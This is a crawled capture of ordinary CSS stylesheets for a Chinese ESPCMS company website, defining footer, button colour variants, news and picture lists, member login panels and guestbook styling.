solid #fff;border-bottom: 1px solid #e7e7e7}.espcms_footer .fotter_conent_left{float: left;padding:15px 0px;}.espcms_footer .fotter_conent_left .footer_logo{float:left;width:400px;height:127px;border-right:1px solid #e7e7e7;overflow: hidden;margin-top:5px;}.espcms_footer .fotter_conent_left .footer_company{float:left;width:600px;overflow: hidden;padding-left:50px;color:#6e6e6e;line-height: 220%;margin-top:20px;}.espcms_footer .footer_weixin {margin-top: 15px;}.espcms_footer .footer_weixin img{width:150px;}.espcms_footer_link{background: url(../images/footer_bg.png);padding:15px 0px;border-top: 1px solid #fff;text-align: center;border-bottom: 1px solid #e7e7e7}.espcms_footer_link .link_content ul{list-style: none;padding:0px;margin: 0px;}.espcms_footer_link .link_content ul li{float: left;padding-right:10px;}.espcms_footer_link .link_content ul li.title{color:#6e6e6e;font-size:16px;font-weight: bold;}.espcms_footer_link .link_content ul li a{color:#6e6e6e;font-size:16px;}.espcms_footer_link .link_content ul li a:hover{color: #ffcc33}.espcms_footer_str{background: url(../images/footer_bg.png);padding:15px 0px;border-top: 1px solid #fff;text-align: center;border-bottom: 1px solid #e7e7e7}.espcms_footer_str .container{color:#6e6e6e;}.panel-espinfo {border-color: #BDBDBD;}.panel-espinfo > .panel-heading {color: #212121;background-color: #BDBDBD;border-color: #BDBDBD;}.panel-espinfo > .panel-heading + .panel-collapse > .panel-body {border-top-color: #ddd;}.panel-espinfo > .panel-heading .badge {color: #616161;background-color: #333;}.panel-espinfo > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #ddd;}.panel-esptype {border-color: #BDBDBD;}.panel-esptype > .panel-heading {color: #fff;background-color: #BDBDBD;border-color: #BDBDBD;}.panel-esptype > .panel-heading + .panel-collapse > .panel-body {border-top-color: #ddd;}.panel-esptype > .panel-heading .badge {color: #f5f5f5;background-color: #333;}.panel-esptype > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #ddd;}

--- FILE ---
content_type: text/css
request_url: http://jclean-cn.com/templates/wwwsite/css/espcms_p8_public.css
body_size: 8218
content:
body{position: relative;min-height: 100%;}
/*链接样式*/
a.link_fff {color: #FFF;text-decoration: none;font-size:14px;}
a:visited.link_fff {color: #FFF;text-decoration: none;font-size:14px;}
a:hover.link_fff {color: #59f35a;text-decoration: underline;font-size:14px;}

a.link_4242 {color: #424242;text-decoration: none;font-size:14px;}
a:visited.link_4242 {color: #424242;text-decoration: none;font-size:14px;}
a:hover.link_4242 {color: #FF8A65;text-decoration: underline;font-size:14px;}

a.link_4242_der {color: #757575;text-decoration: underline;font-size:14px;}
a:visited.link_4242_der {color: #757575;text-decoration: underline;font-size:14px;}
a:hover.link_4242_der {color: #1565C0;text-decoration: none;font-size:14px;}

.word_wrap{ word-wrap:break-word; word-break:normal; }
/*关键字*/
a.keyword1{font-size:14px; color:#FF0000; text-decoration:none;}
a.keyword2{text-decoration:none; color: #CC3300; font-size:12px;}
a.keyword3{text-decoration:none;color: #000033; font-size:14px;}
a.keyword4{text-decoration:none;color: #3333CC; font-size:16px;}
a.keyword5{text-decoration:none;color: #0099FF; font-size:10px;}
a.keyword6{text-decoration:none; color: #9966CC; font-size:12px;}
a.keyword7{text-decoration:none; color: #996600; font-size:12px;}
a.keyword8{text-decoration:none; color: #996600; font-size:18px;}
a.keyword9{text-decoration:none; color: #996600; font-size:12px;}
a.keyword10{text-decoration:none; color: #996600; font-size:14px;}
a.keyword1:hover,a.keyword2:hover,a.keyword3:hover,a.keyword4:hover,a.keyword5:hover,
a.keyword6:hover,a.keyword7:hover,a.keyword8:hover,a.keyword9:hover,a.keyword9:hover{color: #0c4ac7; text-decoration:none;}
/*单个样式*/
.displaynone {display: none;}
.displaytrue {overflow: hidden;}
.ovh{overflow:hidden;}
.right {float: right;}
ul.unstyled, ol.unstyled{ list-style:none; }
ul.circle{ list-style-type:circle; }
ul.square{ list-style-type:square; }
ul.rom {list-style-type:upper-roman; }
ul.disc {list-style-type:disc; }
ul.cjk{ list-style-type:cjk-ideographic; }
.text-white{color:#fff;}
.text-orange{color:#f27123;}
.text-green{color:#4DC976;}
.text-ashes{color:#798991;}
.text-blue{color:#0193eb;}
.text-red{color: #ff0033;}
.text-zhishe{color:#cc00cc;}
.text-danfei{color:#969fa7;}
.text-greenyellow{color:#34aa66;}
.text-danfei_befull{color:#d4d4d4;}

.row_50{float:left;padding:0px;margin: 0px;width:50%;}
.text-dannan{color:#afd2e5;}
.tc{text-align:center;}.tr{text-align:right;}.tl{text-align:left;}.tj{text-align:justify;}
.em{color:#ff3333;padding:0px 5px;}
.pt6{padding-top: 6px;}.pt7{padding-top: 7px;}.pr10{padding-right:10px;}

.list_ul_style{list-style: none;padding:0px;margin: 0px}
.list_ul_style li{padding:0px;margin: 0px}

/**添加按钮颜色-天空蓝*/
.btn-addblue {color: #fff;background-color: #31B9EC;border-color: #31B9EC;outline:0px}
/**按下去的颜色*/
.btn-addblue:focus,.btn-addblue.focus {color: #fff;background-color: #5DD986;border-color: #5DD986;outline:0px}
/**移上去的颜色*/
.btn-addblue:hover {color: #fff;background-color: #5DD986;border-color: #5DD986;outline:0px}
/**按下去操作的颜色*/
.btn-addblue:active,.btn-addblue.active,.open > .dropdown-toggle.btn-addblue {color: #fff;background-color: #5DD986;border-color: #5DD986;}
.btn-addblue:active:hover,.btn-addblue.active:hover,.open > .dropdown-toggle.btn-addblue:hover,.btn-addblue:active:focus,.btn-addblue.active:focus,
.open > .dropdown-toggle.btn-addblue:focus,.btn-addblue:active.focus,
.btn-addblue.active.focus,.open > .dropdown-toggle.btn-addblue.focus {color: #fff;background-color: #31B9EC;border-color: #31B9EC;}
.btn-addblue:active,.btn-addblue.active,.open > .dropdown-toggle.btn-addblue {background-image: none;color: #fff;}
.btn-addblue.disabled,.btn-addblue[disabled],fieldset[disabled] .btn-addblue,.btn-addblue.disabled:hover,.btn-addblue[disabled]:hover,fieldset[disabled] .btn-addblue:hover,.btn-addblue.disabled:focus,
.btn-addblue[disabled]:focus,fieldset[disabled] .btn-addblue:focus,.btn-addblue.disabled.focus,.btn-addblue[disabled].focus,fieldset[disabled] .btn-addblue.focus,.btn-addblue.disabled:active,.btn-addblue[disabled]:active,
/**禁用颜色*/
fieldset[disabled] .btn-addblue:active,.btn-addblue.disabled.active,.btn-addblue[disabled].active,fieldset[disabled] .btn-addblue.active {background-color: #BCDEF5;border-color: #BCDEF5; color:#fff;}
.btn-addblue .badge {color: #fff;background-color: #BCDEF5;}

/*按钮样式1,绿色*/
/**按钮默认颜色*/
.btn-green {color: #fff;background-color: #5DD986;border-color: #5DD986;outline:0px}
/**按下去的颜色*/
.btn-green:focus,.btn-green.focus {color: #fff;background-color: #21ab1d;border-color: #21ab1d;outline:0px}
/**移上去的颜色*/
.btn-green:hover {color: #fff;background-color: #21ab1d;border-color: #21ab1d;outline:0px}
/**按下去操作的颜色*/
.btn-green:active,.btn-green.active,.open > .dropdown-toggle.btn-green {color: #fff;background-color: #0aab06;border-color: #0aab06;}
.btn-green:active:hover,.btn-green.active:hover,.open > .dropdown-toggle.btn-green:hover,.btn-green:active:focus,.btn-green.active:focus,
.open > .dropdown-toggle.btn-green:focus,.btn-green:active.focus,
.btn-green.active.focus,.open > .dropdown-toggle.btn-green.focus {color: #fff;background-color: #3e993c;border-color: #0aab06;}
.btn-green:active,.btn-green.active,.open > .dropdown-toggle.btn-green {background-image: none;}
.btn-green.disabled,.btn-green[disabled],fieldset[disabled] .btn-green,.btn-green.disabled:hover,.btn-green[disabled]:hover,fieldset[disabled] .btn-green:hover,.btn-green.disabled:focus,
.btn-green[disabled]:focus,fieldset[disabled] .btn-green:focus,.btn-green.disabled.focus,.btn-green[disabled].focus,fieldset[disabled] .btn-green.focus,.btn-green.disabled:active,.btn-green[disabled]:active,
/**禁用颜色*/
fieldset[disabled] .btn-green:active,.btn-green.disabled.active,.btn-green[disabled].active,fieldset[disabled] .btn-green.active {background-color: #9dc59c;border-color: #9dc59c;}
.btn-green .badge {color: #0aab06;background-color: #fff;}

/*按钮样式2,橙色*/
/**按钮默认颜色*/
.btn-orange {color: #fff;background-color: #fa9e00;border-color: #fa9e00;outline:0px}
/**按下去的颜色*/
.btn-orange:focus,.btn-orange.focus {color: #fff;background-color: #dc5935;border-color: #dc5935;outline:0px}
/**移上去的颜色*/
.btn-orange:hover {color: #fff;background-color: #dc5935;border-color: #dc5935;outline:0px}
/**按下去操作的颜色*/
.btn-orange:active,.btn-orange.active,.open > .dropdown-toggle.btn-orange {color: #fff;background-color: #b04c30;border-color: #b04c30;}
.btn-orange:active:hover,.btn-orange.active:hover,.open > .dropdown-toggle.btn-orange:hover,.btn-orange:active:focus,.btn-orange.active:focus,
.open > .dropdown-toggle.btn-orange:focus,.btn-orange:active.focus,
.btn-orange.active.focus,.open > .dropdown-toggle.btn-orange.focus {color: #fff;background-color: #b04c30;border-color: #b04c30;}
.btn-orange:active,.btn-orange.active,.open > .dropdown-toggle.btn-orange {background-image: none;}
.btn-orange.disabled,.btn-orange[disabled],fieldset[disabled] .btn-orange,.btn-orange.disabled:hover,.btn-orange[disabled]:hover,fieldset[disabled] .btn-orange:hover,.btn-orange.disabled:focus,
.btn-orange[disabled]:focus,fieldset[disabled] .btn-orange:focus,.btn-orange.disabled.focus,.btn-orange[disabled].focus,fieldset[disabled] .btn-orange.focus,.btn-orange.disabled:active,.btn-orange[disabled]:active,
/**禁用颜色*/
fieldset[disabled] .btn-orange:active,.btn-orange.disabled.active,.btn-orange[disabled].active,fieldset[disabled] .btn-orange.active {background-color: #e6c6bd;border-color: #e6c6bd;}
.btn-orange .badge {color: #b04c30;background-color: #fff;}

/*按钮样式3,淡蓝*/
/**按钮默认颜色*/
.btn-babyblue {color: #fff;background-color: #0192ed;border-color: #5f92d9;outline:0px}
/**按下去的颜色*/
.btn-babyblue:focus,.btn-babyblue.focus {color: #fff;background-color: #0b74b6;border-color: #0b74b6;outline:0px}
/**移上去的颜色*/
.btn-babyblue:hover {color: #fff;background-color: #0b74b6;border-color: #0b74b6;outline:0px}
/**按下去操作的颜色*/
.btn-babyblue:active,.btn-babyblue.active,.open > .dropdown-toggle.btn-babyblue {color: #fff;background-color: #0b74b6;border-color: #4f80c4;}
.btn-babyblue:active:hover,.btn-babyblue.active:hover,.open > .dropdown-toggle.btn-babyblue:hover,.btn-babyblue:active:focus,.btn-babyblue.active:focus,
.open > .dropdown-toggle.btn-babyblue:focus,.btn-babyblue:active.focus,
.btn-babyblue.active.focus,.open > .dropdown-toggle.btn-babyblue.focus {color: #fff;background-color: #4f80c4;border-color: #0b74b6;}
.btn-babyblue:active,.btn-babyblue.active,.open > .dropdown-toggle.btn-babyblue {background-image: none;color: #fff;}
.btn-babyblue.disabled,.btn-babyblue[disabled],fieldset[disabled] .btn-babyblue,.btn-babyblue.disabled:hover,.btn-babyblue[disabled]:hover,fieldset[disabled] .btn-babyblue:hover,.btn-babyblue.disabled:focus,
.btn-babyblue[disabled]:focus,fieldset[disabled] .btn-babyblue:focus,.btn-babyblue.disabled.focus,.btn-babyblue[disabled].focus,fieldset[disabled] .btn-babyblue.focus,.btn-babyblue.disabled:active,.btn-babyblue[disabled]:active,
/**禁用颜色*/
fieldset[disabled] .btn-babyblue:active,.btn-babyblue.disabled.active,.btn-babyblue[disabled].active,fieldset[disabled] .btn-babyblue.active {background-color: #bbcde7;border-color: #bbcde7; color:#fff;}
.btn-babyblue .badge {color: #fff;background-color: #e9573f;}

/*按钮样式4,淡灰*/
/**按钮默认颜色*/
.btn-lightgray {color: #4a4e51;background-color: #d3dade;border-color: #d3dade;outline:0px}
/**按下去的颜色*/
.btn-lightgray:focus,.btn-lightgray.focus {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
/**移上去的颜色*/
.btn-lightgray:hover {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
/**按下去操作的颜色*/
.btn-lightgray:active,.btn-lightgray.active,.open > .dropdown-toggle.btn-lightgray {color: #fff;background-color: #d3dade;border-color: #d3dade;}
.btn-lightgray:active:hover,.btn-lightgray.active:hover,.open > .dropdown-toggle.btn-lightgray:hover,.btn-lightgray:active:focus,.btn-lightgray.active:focus,
.open > .dropdown-toggle.btn-lightgray:focus,.btn-lightgray:active.focus,
.btn-lightgray.active.focus,.open > .dropdown-toggle.btn-lightgray.focus {color: #fff;background-color: #d3dade;border-color: #d3dade;}
.btn-lightgray:active,.btn-lightgray.active,.open > .dropdown-toggle.btn-lightgray {background-image: none;color: #fff;}
.btn-lightgray.disabled,.btn-lightgray[disabled],fieldset[disabled] .btn-lightgray,.btn-lightgray.disabled:hover,.btn-lightgray[disabled]:hover,fieldset[disabled] .btn-lightgray:hover,.btn-lightgray.disabled:focus,
.btn-lightgray[disabled]:focus,fieldset[disabled] .btn-lightgray:focus,.btn-lightgray.disabled.focus,.btn-lightgray[disabled].focus,fieldset[disabled] .btn-lightgray.focus,.btn-lightgray.disabled:active,.btn-lightgray[disabled]:active,
/**禁用颜色*/
fieldset[disabled] .btn-lightgray:active,.btn-lightgray.disabled.active,.btn-lightgray[disabled].active,fieldset[disabled] .btn-lightgray.active {background-color: #f3f3f3;border-color: #f3f3f3; color:#798991;}
.btn-lightgray .badge {color: #798991;background-color: #f3f3f3;}


/*按钮样式5,深灰*/
/**按钮默认颜色*/
.btn-ironash {color: #fff;background-color: #727d91;border-color: #727d91;outline:0px}
/**按下去的颜色*/
.btn-ironash:focus,.btn-ironash.focus {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
/**移上去的颜色*/
.btn-ironash:hover {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
/**按下去操作的颜色*/
.btn-ironash:active,.btn-ironash.active,.open > .dropdown-toggle.btn-ironash {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
.btn-ironash:active:hover,.btn-ironash.active:hover,.open > .dropdown-toggle.btn-ironash:hover,.btn-ironash:active:focus,.btn-ironash.active:focus,
.open > .dropdown-toggle.btn-ironash:focus,.btn-ironash:active.focus,
.btn-ironash.active.focus,.open > .dropdown-toggle.btn-ironash.focus {color: #fff;background-color: #FAC800;border-color: #FAC800;;outline:0px}
.btn-ironash:active,.btn-ironash.active,.open > .dropdown-toggle.btn-ironash {background-image: none;color: #fff;;outline:0px}
.btn-ironash.disabled,.btn-ironash[disabled],fieldset[disabled] .btn-ironash,.btn-ironash.disabled:hover,.btn-ironash[disabled]:hover,fieldset[disabled] .btn-ironash:hover,.btn-ironash.disabled:focus,
.btn-ironash[disabled]:focus,fieldset[disabled] .btn-ironash:focus,.btn-ironash.disabled.focus,.btn-ironash[disabled].focus,fieldset[disabled] .btn-ironash.focus,.btn-ironash.disabled:active,.btn-ironash[disabled]:active,
/**禁用颜色*/
fieldset[disabled] .btn-ironash:active,.btn-ironash.disabled.active,.btn-ironash[disabled].active,fieldset[disabled] .btn-ironash.active {background-color: #a7bac3;border-color: #a7bac3;;outline:0px}
.btn-ironash .badge {color:#a7bac3;background-color: #fff;;outline:0px}


/*按钮样式7,青蓝*/
/**按钮默认颜色*/
.btn-treegree {color: #fff;background-color: #5DD986;border-color: #5DD986;outline:0px}
/**按下去的颜色*/
.btn-treegree:focus,.btn-treegree.focus {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
/**移上去的颜色*/
.btn-treegree:hover {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
/**按下去操作的颜色*/
.btn-treegree:active,.btn-treegree.active,.open > .dropdown-toggle.btn-treegree {color: #fff;background-color: #FAC800;border-color: #FAC800;}
.btn-treegree:active:hover,.btn-treegree.active:hover,.open > .dropdown-toggle.btn-treegree:hover,.btn-treegree:active:focus,.btn-treegree.active:focus,
.open > .dropdown-toggle.btn-treegree:focus,.btn-treegree:active.focus,
.btn-treegree.active.focus,.open > .dropdown-toggle.btn-treegree.focus {color: #fff;background-color: #FAC800;border-color: #FAC800;}
.btn-treegree:active,.btn-treegree.active,.open > .dropdown-toggle.btn-treegree {background-image: none;color: #fff;}
.btn-treegree.disabled,.btn-treegree[disabled],fieldset[disabled] .btn-treegree,.btn-treegree.disabled:hover,.btn-treegree[disabled]:hover,fieldset[disabled] .btn-treegree:hover,.btn-treegree.disabled:focus,
.btn-treegree[disabled]:focus,fieldset[disabled] .btn-treegree:focus,.btn-treegree.disabled.focus,.btn-treegree[disabled].focus,fieldset[disabled] .btn-treegree.focus,.btn-treegree.disabled:active,.btn-treegree[disabled]:active,
/**禁用颜色*/
fieldset[disabled] .btn-treegree:active,.btn-treegree.disabled.active,.btn-treegree[disabled].active,fieldset[disabled] .btn-treegree.active {background-color: #8fc3cb;border-color: #8fc3cb; color:#fff;}
.btn-treegree .badge {color: #fff;background-color: #8fc3cb;}

/*按钮样式8,红色*/
/**按钮默认颜色*/
.btn-reakit {color: #fff;background-color: #ff0000;border-color: #ff0000;outline:0px}
/**按下去的颜色*/
.btn-reakit:focus,.btn-reakit.focus {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
/**移上去的颜色*/
.btn-reakit:hover {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
/**按下去操作的颜色*/
.btn-reakit:active,.btn-reakit.active,.open > .dropdown-toggle.btn-reakit {color: #fff;background-color: #FAC800;border-color: #FAC800;}
.btn-reakit:active:hover,.btn-reakit.active:hover,.open > .dropdown-toggle.btn-reakit:hover,.btn-reakit:active:focus,.btn-reakit.active:focus,
.open > .dropdown-toggle.btn-reakit:focus,.btn-reakit:active.focus,
.btn-reakit.active.focus,.open > .dropdown-toggle.btn-reakit.focus {color: #fff;background-color: #FAC800;border-color: #FAC800;}
.btn-reakit:active,.btn-reakit.active,.open > .dropdown-toggle.btn-reakit {background-image: none;color: #fff;}
.btn-reakit.disabled,.btn-reakit[disabled],fieldset[disabled] .btn-reakit,.btn-reakit.disabled:hover,.btn-reakit[disabled]:hover,fieldset[disabled] .btn-reakit:hover,.btn-reakit.disabled:focus,
.btn-reakit[disabled]:focus,fieldset[disabled] .btn-reakit:focus,.btn-reakit.disabled.focus,.btn-reakit[disabled].focus,fieldset[disabled] .btn-reakit.focus,.btn-reakit.disabled:active,.btn-reakit[disabled]:active,
/**禁用颜色*/
fieldset[disabled] .btn-reakit:active,.btn-reakit.disabled.active,.btn-reakit[disabled].active,fieldset[disabled] .btn-reakit.active {background-color: #e8cccc;border-color: #e8cccc; color:#fff;}
.btn-reakit .badge {color: #fff;background-color: #e8cccc;}
.btn-padding10{padding-left:10px;padding-right:10px;}
.btn-padding15{padding-left:15px;padding-right:15px;}
.btn-padding20{padding-left:20px;padding-right:20px;}
/*附加按钮*/
.btn-round {
	display: inline-block;padding: 3px 10px;margin: 0px 0px 0px 0px;text-align: center;white-space: nowrap;vertical-align: middle;border-radius: 4px;
	-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;
}
.btn-round-xm {
	display: inline-block;padding: 6px 10px;margin: 0px 0px 0px 0px;text-align: center;white-space: nowrap;vertical-align: middle;border-radius: 4px;
	-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;
}

.head_nav{text-transform: uppercase;}

/*附加按钮,白色-绿*/
/**按钮默认颜色*/
.btn-write-green {color: #798991;background-color: #f3f3f3;outline:0px;border:1px solid #e2e2e2}
/**按下去的颜色*/
.btn-write-green:focus,.btn-write-green.focus {color: #fff;background-color: #54C051;border-color: #54C051;outline:0px}
/**移上去的颜色*/
.btn-write-green:hover {color: #fff;background-color: #54C051;border-color: #54C051;outline:0px}
/**按下去操作的颜色*/
.btn-write-green:active,.btn-write-green.active,.open > .dropdown-toggle.btn-write-green {color: #fff;background-color: #54C051;border-color: #54C051;}
.btn-write-green:active:hover,.btn-write-green.active:hover,.open > .dropdown-toggle.btn-write-green:hover,.btn-write-green:active:focus,.btn-write-green.active:focus,
.open > .dropdown-toggle.btn-write-green:focus,.btn-write-green:active.focus,
.btn-write-green.active.focus,.open > .dropdown-toggle.btn-write-green.focus {color: #fff;background-color: #54C051;border-color: #54C051;}

/*附加按钮,白色-橙*/
/**按钮默认颜色*/
.btn-write-orange {color: #798991;background-color: #f3f3f3;outline:0px;border:1px solid #e2e2e2}
/**按下去的颜色*/
.btn-write-orange:focus,.btn-write-orange.focus {color: #fff;background-color: #ff6237;border-color: #ff6237;outline:0px}
/**移上去的颜色*/
.btn-write-orange:hover {color: #fff;background-color: #ff6237;border-color: #ff6237;outline:0px}
/**按下去操作的颜色*/
.btn-write-orange:active,.btn-write-orange.active,.open > .dropdown-toggle.btn-write-orange {color: #fff;background-color: #ff6237;border-color: #ff6237;}
.btn-write-orange:active:hover,.btn-write-orange.active:hover,.open > .dropdown-toggle.btn-write-orange:hover,.btn-write-orange:active:focus,.btn-write-orange.active:focus,
.open > .dropdown-toggle.btn-write-orange:focus,.btn-write-orange:active.focus,
.btn-write-orange.active.focus,.open > .dropdown-toggle.btn-write-orange.focus {color: #fff;background-color: #ff6237;border-color: #ff6237;}

#espcms_loading{text-align: center;padding:20px 0px;}
.espcms_product_img img {margin-right: auto;margin-left: auto;display: block;max-width: 100%;height: auto;margin-bottom: 5px;max-height: 185px;}
.espcms_product_img .espcms_product_title {text-align: center;padding: 10px 0px 10px 0px;height: 40px;}
.espcms_page_book{padding-top:25px;padding-bottom:25px;}
.espcms_page_navigation_title > h4{padding:5px 0px;margin: 0px;font-weight: bold;font-size:16px;}
.espcms_page_navigation_title > h5{padding:0px 0px;margin: 0px;font-weight: bold;font-size:14px;}
.espcms_page_navigation{padding:0px;border:0px;margin: 0px;}
.espcms_page_navigation > li{border:0px;margin: 0px;padding:8px 5px;}
.espcms_page_navigation > li:before{float:left;padding-right:3px;font-family: 'Glyphicons Halflings';content:"\e250";font-size:7px !important;padding-top:2px;color:#ababab}
.espcms_page_navigation > li.active{background: none;color:#DD2C00;font-weight: bold}
.espcms_page_navigation > li.active:hover{background: none;color:#DD2C00;font-weight: bold}

.espcms_page_infolist{padding:0px;border:0px;margin: 0px;}
.espcms_page_infolist > li{border:0px;margin: 0px;padding:8px 5px;list-style: none}
.espcms_page_infolist > li:before{float:left;padding-right:3px;font-family: 'Glyphicons Halflings';content:"\e080";font-size:7px !important;padding-top:2px;color:#ababab}

.espcms_address{line-height: 200%;margin: 0px;padding:0px;}

.espcms_path{border-bottom: 1px solid #E0E0E0;padding:10px 10px;margin: 0px;}
.espcms_content{padding-top: 15px;line-height: 200%;}
.espcms_book{padding-top: 15px;}
.espcms_page_botton{text-align: center;border-top: 1px solid #E0E0E0;padding:15px 0px;}
.espcms_info_pager{border-top: 0px solid #E0E0E0;padding-top:15px;}

/*新闻列表*/
.espcms_info_list{padding-top: 15px;}
.espcms_info_list > ul > li{border:0px;margin: 0px;padding:8px 5px;}
.espcms_info_list > ul > li:before{float:left;padding-right:5px;font-family: 'Glyphicons Halflings';content:"\e080";font-size:7px !important;padding-top:0px;color:#ababab}
.espcms_info_time{background: none;color:#BDBDBD}
.espcms_info_list > ul > li > .list-group-item-text{padding-left:15px;line-height: 150%;padding-top:10px;color:#BDBDBD}
/*新闻阅读*/
.espcms_info_content{padding:15px 0px;}
.espcms_info_content > .info_title{text-align: center;padding-bottom: 15px;}
.espcms_info_content > .info_title > h1{font-size:25px;}
.espcms_info_content > .info_append{text-align: center;padding-bottom: 15px;}
.espcms_info_content > .info_content{border-top: 1px solid #E0E0E0;padding-top: 15px;line-height: 200%;}
.espcms_info_content > .info_book{padding-top: 15px;}
.espcms_info_content > .info_key{border-top: 1px solid #E0E0E0;padding-top: 15px;line-height: 200%;}

/*图片列表*/
.espcms_pic_list{padding-top: 15px;}
.espcms_pic_list > .row{margin: 0px -10px 0px -10px;}
.espcms_pic_list h3{font-size:16px;padding:0px 0px 10px 0px;margin: 0px;}
.espcms_pic_list .pic_summary{font-size:14px;line-height: 180%;color:#BDBDBD}
.espcms_pic_list .pic_photo{width:260px;height:260px}

/*图片阅读*/
.espcms_pic_content{padding:15px 0px;}
.espcms_pic_content > .row{margin: 0px -10px 0px -10px;}
.espcms_pic_content > .pic_title_info > .pic_attribute_show > .pic_name{padding-top: 10px;}
.espcms_pic_content > .pic_title_info > .pic_attribute_show > .pic_name > h1{font-size:25px;margin: 0px;padding:0px;}
.espcms_pic_content > .pic_title_info > .pic_attribute_show > .pic_info{padding-top:15px;}
.espcms_pic_content > .pic_title_info > .pic_attribute_show > .pic_intro{padding-top:5px;line-height: 180%;color:#9E9E9E}
.espcms_pic_content > .pic_title_info > .pic_attribute_show > .pic_price{padding-top:10px;}
.espcms_pic_content > .pic_title_info > .pic_attribute_show > .pic_price > span{font-size:18px;color:#EF6C00}
.espcms_pic_content > .pic_title_info > .pic_attribute_show > .pic_price > del{padding-left:10px;font-size:14px;color:#1976D2}
.espcms_pic_content > .pic_title_info > .pic_attribute_show > .pic_bottom{padding-top:20px;}

.pic_samll_show{max-height:500px;overflow: hidden;}
/*相册*/
.espcms_pic_content > .photo_list_info{margin: 10px 0px;}
.espcms_pic_content > .photo_list_info > .panel-heading > h3{margin: 0px;padding:5px 0px;font-size:16px;font-weight: bold;}
/*内容*/
.espcms_pic_content > .pic_content{margin: 10px 0px;}
.espcms_pic_content > .pic_content > .panel-heading > h3{margin: 0px;padding:5px 0px;font-size:16px;font-weight: bold;}
.espcms_pic_content > .pic_content > .panel-body{line-height: 180%;padding:15px;}
.espcms_link_pic{padding-top:0px;padding-bottom:0px;}
/*会员登陆*/
.espcms_member_login{margin: 0 auto;width:70%;}
.espcms_member_login > .panel > .panel-heading > h3{margin: 0px;padding:5px 0px;font-size:16px;font-weight: bold;}
.espcms_member_login > .panel > .panel-body{padding:25px;}
.espcms_member_login .member_login_info{line-height: 180%;}
@media screen and (min-width:360px) and (max-width:800px) {
	.espcms_member_login{margin: 0 auto;width:95%;}
}
/*会员中心面板*/
.espcms_member_center{margin-top: 15px;}
.espcms_member_center > .panel-heading > h3{margin: 0px;padding:5px 0px;font-size:16px;font-weight: bold;}
.espcms_member_center > .panel-body >  ul{border:0px;margin: 0px;}
.espcms_member_center > .panel-body >  ul > li{border:0px;margin: 0px;padding:8px 5px;}
/*普通面板*/
.espcms_member_page{margin-top: 0px;}
.espcms_member_page > .panel-heading > h3{margin: 0px;padding:5px 0px;font-size:16px;font-weight: bold;}
.espcms_member_page > .panel-body >  ul{border:0px;margin: 0px;}
.espcms_member_page > .panel-body >  ul > li{border:0px;margin: 0px;padding:8px 5px;}
/*无线框的列表组*/
.espcms_list_noline > li{border:0px;}

.a_more{color:#9E9E9E}
.a_more:before{content: "\f067";padding-right:5px;}

/*风格线**/
.section-divider {height: 0;border-top: 1px solid #DDD;text-align: center;margin-top: 30px;margin-bottom: 30px;}
.section-divider span {display: inline-block;position: relative;padding: 0 17px;background: #fff;color: #0193eb;top: -13px;font-size: 16px;}
.section-divider_title {height: 0;border-top: 1px solid #DDD;text-align: center;margin-top: 30px;margin-bottom: 30px;}
.section-divider_title span {display: inline-block;position: relative;padding: 0 8px;background: #f2f2f2;top: -13px;font-size: 16px;}
.section_link_title {height: 0;border-top: 1px solid #DDD;text-align: center;}
.section_link_title span {display: inline-block;position: relative;padding: 0 8px;top: -13px;font-size: 16px;background-color: #fff;}
.section-divider_exp {height: 0;border-top: 1px solid #DDD;text-align: center;margin-top: 20px;margin-bottom: 20px;}
.section-divider_exp span {display: inline-block;position: relative;padding: 0 17px;background: #fff;color: #ff6237;top: -13px;font-size: 16px;}

/*留言*/
.espcms_ajax_page_button{margin: 0px auto; width: max-content;padding-top:15px;}
.bbsajaxlist{padding:0px;margin: 0px;list-style: none;}
.bbsajaxlist li{padding:10px 0px 10px 0px;margin: 0px;}
.espcms_bbs_loading {text-align: center;padding:10px 0px;}
.espcms_bbs_list_all,.espcms_bbs_list {list-style:none;padding:0px;margin: 0px;}
.espcms_bbs_list_all li{padding-bottom:20px;overflow: hidden;}
.espcms_bbs_list li{padding:10px 0px;overflow: hidden;border-bottom:1px solid #f2f2f2}
/*内容留言跟贴*/
.espcms_bbs_content_a_read_table{overflow:hidden;}
.espcms_bbs_content_a_read_table > .content{line-height:180%;padding:10px 10px;border-radius: 5px;background-color: #F2F2F2;position: relative;color:#666666}
.espcms_bbs_content_a_read_table > .content:before{font-family:'Glyphicons Halflings';content:"\e253";color:#F2F2F2;position: absolute;left:25px;top:-15px;}
.espcms_index{padding:0px 0px 8px 0px;margin: 0px;font-size:12px;}
.espcms_index .espcms_bbs_title{color:#3375b9;font-weight: bold;}
.espcms_index .espcms_bbs_auto{color:#639B46;padding-left:10px;}
.espcms_index .espcms_bbs_time{color:#7a7a7a;padding-left:10px;}

.espcms_bbs_list_center:before{font-family:'Glyphicons Halflings';content:"\e080";color:#FF8F00;margin-right: 0px;font-size:12px;}
.espcms_bbs_list_center > .espcms_bbs_list_data{padding-top:5px;color:#999999;font-size:12px;}
.espcms_bbs_list_center > .espcms_bbs_list_data > .espcms_bbs_list_aoto{color:#757575;}
.espcms_bbs_list_center > .badge{padding:8px;background-color: #80DEEA;}
.espcms_bbs_info{color:#9E9E9E;text-align: right;border-top:1px solid #f2f2f2;padding-top:10px;font-size:12px;}
.espcms_bbs_info > .espcms_bbs_auto{color:#639B46;padding-left:10px;}
.espcms_bbs_info > .espcms_bbs_time{color:#7a7a7a;padding-left:10px;}

/*回复*/
.espcms_bbs_content_b_read_table{overflow:hidden;}
.espcms_bbs_content_b_read_table > .content{line-height:180%;padding:10px 10px;border-radius: 5px;background-color:#fff;position: relative;}
.espcms_bbs_content_b_read_table > .content:before{font-family:'Glyphicons Halflings';content:"\e253";color:#fff;position: absolute;left:20px;top:-15px;}
